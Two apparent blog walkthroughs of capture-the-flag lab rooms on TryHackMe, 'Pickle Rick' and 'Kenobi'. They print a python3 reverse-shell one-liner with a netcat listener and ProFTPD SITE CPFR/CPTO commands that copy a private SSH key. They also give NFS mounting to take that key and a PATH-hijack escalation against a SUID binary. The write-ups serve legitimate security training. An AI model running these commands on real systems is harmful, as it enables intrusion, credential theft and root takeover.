Pickle Rick


Hello World and welcome to HaXeZ, in this post I’m going to be doing the Pickle Rick room on TryHackMe. This is a fun easy room that requires some basic enumeration and then web application exploitation via code execution.

PICKLE RICK!
PICKLE RICK!

Scanning Pickle Rick


Ok, so the first thing we need to do is scan the box. To do that we’re going to use our favorite tool Nmap. As seen below, I ran the Nmap scan with the “-sC” flag set for safe scripts. The “-sV” flag set for service versions and then I specified all ports with “-p0-” and then gave it the IP address. As you can see, the results of the Nmap scan show that there are only two ports listening. Port 22 for Secure Shell and port 80 for an Apache Web Server.

sudo nmap -sC -sV -p0- 10.10.118.227 -T4
Nmap Scan of Pickle Rick


Exploring The Web Server



As it was unlikely that the room creator wanted us to brute-force SSH, I headed over to the web server. Show Me What You Got!. Upon visiting the web server I was greeted with a Rick and Morty themed website. Furthermore, it looks as though Rick has left Morty a message asking him for help.

Pickle Rick Web Server


Additionally, viewing the page source of the application revealed the username of R1ckRul3s within an HTML comment. The page source also gave away the location of the assets folder. As can be seen, the CSS and Javascript files were being called from the assets directory.

Pickle Rick Page Source


Navigating to the assets directory didn’t reveal much more information. However, it did have directory listening enabled. If this was a web application security assessment, I would definitely report this. While the information contained in the directory doesn’t any sensitive information now. It could do in the future.

Web Server Directory Listing Enabled

Pickle Rick Foothold


After a bit more poking around, I stumbled upon the robots.txt file. Normally these files are used to tell web servers not to index certain pages. However, this one appeared to contain the string “Wubbalubbadubdub”. At first, I thought it was nonsense, but it is not nonsense at all. In bird person’s native tongue it means “I am in great pain, please help me”. References aside, this is the password that goes with the “R1ckRul3s” username we found earlier.

Robots.txt Wubbalubbadubdub


I ran dirb with a custom wordlist against the web application and found a login.php page. Admittedly, I should have found this page without dirb. When doing web application assessments, it’s a good idea to look for login pages with the extension being used (PHP, ASP, ASPX).

Pickle Rick Login PORTAL ha


Most of the pages were protected and could only be accessed by the Rickest Rick or something. However, I was able to access the commands page. This allowed me to run commands such as “ls” to see the contents of the current directory. It was there I discovered the first ingredient in a text file called “Sup3rS3cretP1ckl3Ingred.txt” or something. I wasn’t able to use “cat” on the file, likely due to command blacklisting. However, I could use “less” on the file which gave me the first ingredient.

Web Application Command Execution

Popping Shells

As we have now confirmed that command execution is possible. We should be able to get a reverse shell from the application back to our hacker machine. To do this I visited the PayloadsAllTheThings GitHub repository and stole a python one-liner.

GitHub PayloadsAllTheThings

Next, using NetCat I opened a portal to dimension 4242 (because of the meaning of life) on my attacker machine. This is the portal that our snake payload is going to come through once executed by the web application. I’m well aware that there are hundreds of better snake jazz jokes I could make here but cba.

sudo nc -lvnp 4242
NetCat Listener
NetCat Listener


Finally, I modified the snake one-liner to change it to python 3. I also change the localhost address to the address of my tun0 TryHackMe VPN IP address. I then copied the payload and pasted it into the command input box and hit the execute command.

python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
Web App Command Execution


Pickle Rick Privilege Escalation


Sure enough, the portal to dimension 4242 was opened. The snake army commenced their invasion of the Pickle Rick web server. They slithered around for a bit and found that they had landed on the server as www-data. However, www-data had sudo privileges to do everything without a password. They used these privileges for their own nefarious purposes and elevated their privileges to root. From there they were able to capture the second ingredient found in the /home/rick directory. They then advanced to the /root directory where they were able to steal the third ingredient. It was only a matter of time before they turned Rick back into a human and took over the world.

Rooted
Rooted

Conclusions

This was a really fun box, I always try not to use words like really and very in my writing as they are unnecessary. However, this box was really fun. I probably enjoyed it more because I am a BIG (again unnecessary wordage) fan of Rick and Morty. I’m also a sucker for boxes with a strong theme as I love the added immersion that it adds. While this box was listed as easy, I do feel the privilege escalation could have been harder. Would have loved to have had to escalate to the Rick user first. And then to root by using a bespoke Rick and Morty themed science binary with unquoted binary paths or something. Perhaps the simplicity of it is what made me enjoy it more, who knows. Anyway, that’s all I have for you. Please check out the video to give me more views, and subscribe if you want.

Conclusions
Conclusions

Kenobi

Hello World and welcome to haxez, in this post we’re going to be channeling our inner Jedi and taking on the TryHackMe Kenobi room. This room requires you to perform some enumeration to identify services. Then, you need to enumerate SAMBA, NFS, and FTP. Next, you need to exploit a vulnerability in FTP to steal Kenobi’s private key and SSH to the server. Once on the server as Kenobi, you can escalate your privileges to root via a SUID file that uses unquoted paths.

Kenobi Enumeration

First, I ran a Nmap scan with the safe scripts, service version, and operating system detection flags set. This revealed that there were 7 ports listening on the host. As can be seen, the important services found were FTP, SSH, HTTP, NFS, and Samba.

sudo nmap -sC -sV -O 10.10.182.106 -T4
Kenobi Nmap Scan
Kenobi Nmap Scan

Kenobi SAMBA Enumeration

Once the Nmap scan was complete, I enumerated the SAMBA shares. There are several Nmap scripts that can enumerate Samba shares, as seen in the image below. In short, the scripts used were ‘smb-enum-shares’ and ‘smb-enum-users’. As can be seen, it was possible to identify a total of 3 shares on the host. Furthermore, the IPC$ and Anonymous shares had read and write access.

sudo nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse 10.10.182.106
Kenobi SAMBA Enumeration

Accessing SAMBA Shares

Using a tool called smbclient, it was possible to access the SAMBA shares and view the files. As a result, the Anonymous share (mapped to C:\home\kenobi\share) had a file called log.txt. I downloaded that file using the get command and opened a new tab to read the contents. Notably, the log file mentioned an SSH key being generated as well as the ProftpD service running on port 21.

Kenobi Log.txt
Kenobi Log.txt

Kenobi NFS Enumeration

After reviewing the results of the Nmap scan from earlier, I noticed that NFS was open on ports 111 and 2049. NFS is short for Network File System and is another way to share directories and files on the network. With this in mind, I enumerated the NFS service using a number of Nmap scripts. As can be seen below, the NFS share was exposing the /var directory.

sudo nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.10.182.106
Kenobi NFS Enumeration

Finding Vulnerabilities With Searchsploit

It’s time to start looking for a way to gain access to the machine. From our Nmap scan, we know that we have access to the /var NFS share. We also know that FTP is running and that at some point an SSH key was created. I used Searchsploit to look for vulnerabilities in the ProFTPD 1.3.5 service. The results indicate that there is a command execution vulnerability in this version of ProFTPD.

sudo searchsploit ProFTPD 1.3.5
Searchsploit
Searchsploit

Exploiting FTP

Ordinarily, FTP will only grant us access to the directories and files in the directory specified in the FTP configuration file. However, as this version of FTP is vulnerable and is running as the Kenobi user, we can leverage that. We can copy the SSH key mentioned in the log file, and move it to a directory that we can access such as the NFS share /var. To do this we use the ‘SITE CPFR’ and ‘SITE CPTO’ commands as shown below.

nc 10.10.182.106 21
SITE CPFR /home/kenobi/.ssh/id_rsa
SITE CPTO /var/tmp/id_rsa
Coping the Kenobi SSH Key

Stealing The SSH Key From NFS

Now that the SSH key is on the /var NFS share, we can mount that share and steal the key. In order to do this, we’re going to use the mount command. First, we need to make a directory to mount the NFS share to. I created a directory in ‘/mnt’ called kenobi2. Next, I mounted the ‘/var’ directory to that newly created directory and stole the SSH key.

sudo mkdir /mnt/kenobi2
sudo mount 10.10.182.106:/var /mnt/kenobi2
sudo cp /mnt/kenobi2/tmp/id_rsa ~/id_rsa
Mounting NFS and Stealing The Key

Kenobi Foothold

Now that we have Kenobi’s SSH private key we should be able to access the machine. First we need to change the permissions on the key to 600 to please the SSH gods. Once that is done we can SSH to the box using the SSH key which will grant us our foothold into the machine.

SSH To Box
SSH To Box

System Enumeration

Before we elevate our privileges to root and own the entire system, we need to find a way to do so. One common method of privilege escalation on the Linux system is via programs with the sticky bit set. The sticky bit means that the program retains root privileges when run by a normal user. There is more to it but I won’t explain the details in this write-up. So, we need to find all the files with the sticky bit set. The screenshot below shows the results of a find command used to find sticky bits. Essentially, it is looking for all files where the permissions have the sticky bit and then sending errors to ‘/dev/null’.

find / -perm -u=s -type f 2>/dev/null
Finding Sticky Bits on Kenobi
Sticky Bit On Menu
Sticky Bit On Menu

Poking The Program

If you run the same command on your local system, you will notice that the ‘/usr/bin/menu’ binary is uncommon. Running this binary shows us that the program is indeed a bespoke program and it gives us three options.

Running /usr/bin/menu Binary

If we run strings against that binary, we can get an idea of what’s going on. Furthermore, we can see how the creator of this binary made a crucial mistake. We can see that the three options correspond to three system binaries (curl, uname, and ifconfig). Unfortunately for the creator, but fortunately for us, they forgot to include the full path to the binary. As this is running with the sticky bit set we can modify our ‘$PATH’ environmental variable and create our own malicious versions of these binaries.

Strings on /usr/bin/menu Binary

Kenobi Privilege Escalation

First, I changed my directory to ‘/tmp’. Then I echoed the contents of the ‘/bin/sh’ binary into a file called curl. This will be our replacement malicious binary. I then gave the newly created curl binary, read, write, and execute privileges. Finally, I exported the ‘/tmp’ path in to our ‘$PATH’ environmental variable. Now, when we run the ‘/usr/bin/menu’ binary, it will look for the binaries in the ‘/tmp’ path first. And what will it find? our malicious curl binary.

cd /tmp
echo /bin/sh > curl
chmod 777 curl
export PATH=/tmp:$PATH
Creating curl binary and change path

Now, when we run the ‘/usr/bin/menu’ binary and select the status check options, it runs our malicious curl binary as root and spawns a shell with root privileges.

Unlimited Power
Unlimited Power

Conclusions

This box was a lot of fun, I’m sure there was more to it that I didn’t explore. For example, there was a web server that I didn’t even look at. With the finale of the Kenobi series being released, I thought there was no better time to do a walkthrough of this box. Try and cash in on those delicious keywords. There was nothing out of the ordinary on this box, very typical enumeration and exploitation but it was still a fun box. Anyway, I hope you enjoyed the write-up, feel free to watch the video below.